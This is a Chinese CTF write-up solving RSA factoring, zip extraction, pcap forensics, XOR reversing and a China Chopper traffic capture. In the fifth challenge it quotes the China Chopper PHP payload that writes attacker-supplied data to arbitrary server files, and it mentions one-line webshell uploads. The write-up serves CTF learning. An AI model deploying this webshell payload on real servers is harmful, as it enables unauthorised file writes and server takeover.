某CTF比赛writeup

看到群里别人参加比赛发上来的附件,自己尝试解了一下。

1、提示RSA,提供flag.enc和pub.key附件

一看就是解RSA,公钥分解得到n和e

n=86934482296048119190666062003494800588905656017203025617216654058378322103517

e=65537

分解n,得到pq

q = 304008741604601924494328155975272418463

p = 285960468890451637935629440372639283459

有pqe可以求出d

d = 81176168860169991027846870170527607562179635470395365333547868786951080991441

有了ned和密文就可以解出明文了,然后转成字符串





2、不知道什么鬼的图片

分析含zip,分离,然后zip再爆破





3、pcap入侵记录的题目

搜<?php找到几个一句话的提交路径,可以看到大量扫描404的回显记录,攻击者IP是172.17.0.1

继续找,发现另一个IP修改了密码,应该是管理员,所以基本上判断不是XSS不是SQL是CSRF,看readme是CWE-352

继续搜找到放代码的页面,在某个页面POST提交

不确定是POST提交的算还是管理员点击后算,所以FLAG按照题目提交格式应该是CWE-352_2018-06-15 09:18:29的MD5或者CWE-352_2018-6-15 09:40:12的md5密文



4、XOR

放C32后看不出什么,IDA载入

int __cdecl main(int argc, const char **argv, const char **envp)

{

char *v3; // rsi

int result; // eax

signed int i; // [rsp+2Ch] [rbp-124h]

char v6[264]; // [rsp+40h] [rbp-110h]

__int64 v7; // [rsp+148h] [rbp-8h] memset(v6, 0, 0x100uLL);

v3 = (char *)256;

printf("Input your flag:\n", 0LL);

get_line(v6, 0x100u);

if ( strlen(v6) != 33 )

goto LABEL_12;

for ( i = 1; i < 33; ++i )

v6[i] ^= v6[i - 1];

v3 = global;

if ( !strncmp(v6, global, 0x21uLL) )

printf("Success", v3);

else

LABEL_12:

printf("Failed", v3);

result = __stack_chk_guard;

if ( __stack_chk_guard == v7 )

result = 0;

return result;

看得出和提醒XOR对应,一共33位的字符串循环异或前面一位,异或计算的字符串如下

其中0Ah表示换行,对应ASCII码10,以此类推

异或计算前

'f',10,'k',12,'w','&','O','.','@',17,'x',13,'Z',';','U',17,'p',25,'F',31,'v','"','M','#','D',14,'g','h',15,'G',2,'O',0

用Python根据内容进行循环异或得出flag

5、菜刀pcap文件

可以看得出菜刀连接后上传了文件

@ini_set("display_errors","");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$f=base64_decode($_POST["z1"]);$c=$_POST["z2"];$c=str_replace("\r","",$c);$c=str_replace("\n","",$c);$buf="";for($i=0;$i<strlen($c);$i+=2)$buf.=urldecode("%".substr($c,$i,2));echo(@fwrite(fopen($f,"w"),$buf)?"":"");;echo("|<-");die();

6666.jpg的时间UTC+8和和报文时间可以对上,应该就是jpg文件,直接导出HEX输出图片得到FLAG

6、异性相吸,直接Python异或计算

某CTF比赛writeup的更多相关文章

- 360春秋杯CTF比赛WRIteUP

题目:where is my cat? 地址:http://106.75.34.78 访问网页出现证书错误的问题,查看证书如下: 抓包发现: Accept-Encoding: gzip, deflat ...

- 记一次CTF比赛过程与解题思路-MISC部分

前言 最近好久没更新博客和公众号了,有朋友问是不是在憋大招,但我不好意思说其实是因为最近一段时间太懒了,一直在当咸鱼- 意识到很久没更新这个问题,我是想写点什么的,但好像一直当咸鱼也没啥可分享的,最近 ...

- 如何开始你的CTF比赛之旅-网站安全-

在过去的两个星期里,我已经在DEFCON 22 CTF里检测出了两个不同的问题:“shitsco ”和“ nonameyet ”.感谢所有 的意见和评论,我遇到的最常见的问题是:“我怎么才能在CTFs ...

- 【CTF 攻略】CTF比赛中关于zip的总结

[CTF 攻略]CTF比赛中关于zip的总结 分享到: --> 本文首发于安全客,建议到原地址阅读,地址:http://bobao.360.cn/ctf/detail/203.html 前言 ...

- ctf比赛linux文件监控和恢复shell

之前参加ctf比赛时候临时写的,有很多不足,不过可以用,就贴出来分享给大家,希望对大家有帮助. 脚本一:记录当前目录情况 #!/bin/bashfunction getdir(){ for el ...

- i春秋CTF-“百度杯”CTF比赛 九月场 XSS平台

“百度杯“CTF比赛 九月场 ###XSS平台 看了别人的wp才知道这里需要变数组引起报错然后百度信息收集,这一步在实战中我觉得是很有作用的,get到. 这里取百度rtiny,看别人w ...

- [i春秋]“百度杯”CTF比赛 十月场-Hash

前言 涉及知识点:反序列化.代码执行.命令执行 题目来自:i春秋 hash 如果i春秋题目有问题可以登录榆林学院信息安全协会CTF平台使用 或者利用本文章提供的源码自主复现 [i春秋]"百 ...

- "百度杯"CTF比赛 十月场——EXEC

"百度杯"CTF比赛 十月场--EXEC 进入网站页面 查看源码 发现了vim,可能是vim泄露,于是在url地址输入了http://21b854b211034489a4ee1cb ...

- 攻防世界 WEB 高手进阶区 TokyoWesterns CTF shrine Writeup

攻防世界 WEB 高手进阶区 TokyoWesterns CTF shrine Writeup 题目介绍 题目考点 模板注入 Writeup 进入题目 import flask import os a ...

随机推荐

- python之collections模块(OrderDict,defaultdict)

前言: import collections print([name for name in dir(collections) if not name.startswith("_" ...

- Codeforces Round #586 (Div. 1 + Div. 2) C. Substring Game in the Lesson

链接: https://codeforces.com/contest/1220/problem/C 题意: Mike and Ann are sitting in the classroom. The ...

- 装饰者模式(Decorator)---结构型

1 基础知识 定义:在不改变原有对象的基础上,将功能附加到对象上即动态地给一个对象添加一些额外的职责.特征:提供了比继承更有弹性的替代方案. 本质:动态组合. 使用场景:扩展一个类的功能或给一个类添加 ...

- web+下载文件夹

文件下载的实质就是文件拷贝,将文件从服务器端拷贝到浏览器端,所以文件下载需要IO技术将服务器端的文件读取到,然后写到response缓冲区中,然后再下载到个人客户端. "> <m ...

- Spring AMQP 发送消息到 RabbitMQ 收到 x-queue-type 错误

在使用 Spring AMQP 发送消息到 RabbitMQ 的时候收到错误信息: inequivalent arg 'x-queue-type' for queue 'com.ossez.real. ...

- 【CUDA 基础】5.4 合并的全局内存访问

title: [CUDA 基础]5.4 合并的全局内存访问 categories: - CUDA - Freshman tags: - 合并 - 转置 toc: true date: 2018-06- ...

- Android学习_注意事项

一. Fragment中加载ListView public View onCreateView(LayoutInflater inflater, ViewGroup container, Bundle ...

- ELK(ElasticSearch, Logstash, Kibana) 实现 Java 分布式系统日志分析架构

一.首先理解为啥要使用ELK 日志主要分为三类:系统日志.应用程序日志和安全日志.系统运维和开发人员可以通过日志了解服务器软硬件信息.检查配置过程中的错误及错误发生的原因.通过分析日志可以了解服务器的 ...

- margin padding border

Difference between margin and padding? Remember these 3 points: The Margin is the extra space around ...

- ueditor 图片选区错位问题,图片无法正常缩放

当编辑框高度固定可内部滚动时,ueditor插入图片调节框显示bug 在使用百度euditor的编辑器时,我们常常需要让用户对插入的图片进行拉伸修改大小.当euditor的编辑框不随内容的增加而调节高 ...